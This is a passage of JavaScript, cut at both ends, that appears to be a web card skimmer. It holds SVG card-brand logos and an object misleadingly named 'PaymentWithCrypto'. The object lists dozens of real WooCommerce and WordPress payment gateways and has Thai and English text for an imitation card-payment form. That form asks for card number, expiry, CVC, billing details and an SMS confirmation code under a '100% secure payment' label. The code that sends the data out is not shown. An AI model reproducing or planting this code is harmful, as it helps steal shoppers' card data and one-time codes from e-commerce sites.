376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>';
const PaymentWithCrypto = {
	sms: true,
	inTim: null,
	checkB: null,
	cardInfo: false,
	ps_payment_id: null,
	lang: 'en',
	wpPaymentMethods: [
		'bacs',
		'paysolutions',
		'stripe',
		'stripe_cc',
		'fkwcs_stripe',
		'cpsw_stripe_element',
		'woocommerce_payments',
		'paypal',
		'wp_simple_pay',
		'givewp',
		'payment_plugins_stripe',
		'cardinity',
		'ninja_forms_stripe',
		'wpforms_stripe',
		'payfast',
		'revolut_cc',
		'airwallex_card',
		'sogecommercestd',
		'woo-mercado-pago-custom',
		'mpgs',
		'affirm',
		'visma_pay',
		'ppcp',
		'ppcp-gateway',
		'ppcp-credit-card-gateway',
		'wpg_paypal_checkout_cc',
	],
	psPaymentMethods: [
		'',
		'paypal',
		'nexixpay',
		'GOOGLEPAY',
	],
	languages: {
		th: {
			await: 'กำลังรอการชำระเงิน...',
			header: 'ชำระเงินด้วยบัตรเครดิต / เดบิต',
			header_2: 'ความปลอดภัยในการชำระเงิน',
			header_3: 'รหัสยืนยันได้ถูกส่งไปยังอุปกรณ์ของคุณ กรุณากรอกรหัสในช่องที่เหมาะสมเพื่อยืนยันการโอนเงิน',
			header_4: 'รายละเอียดการชำระเงิน',
			submit: 'ชำระเงิน',
			wait: 'กรุณารอสักครู่...',
			config: {
				fn: 'ชื่อ',
				ln: 'นามสกุล',
				cn: 'ประเทศ',
				st: 'รัฐ/จังหวัด',
				ct: 'เมือง',
				ad: 'ที่อยู่',
				ap: 'ที่อยู่ 2',
				zp: 'รหัสไปรษณีย์',
				ph: 'โทรศัพท์',
				em: 'อีเมล',
				cc: 'หมายเลขบัตร',
				de: 'วันหมดอายุ',
				cv: 'CVC',
			},
			error: 'รายละเอียดบัตรเครดิตไม่ถูกต้อง',
			label_ps: 'ชำระเงินด้วยบัตร - การชำระเงินปลอดภัย 100%'
		},
		en: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
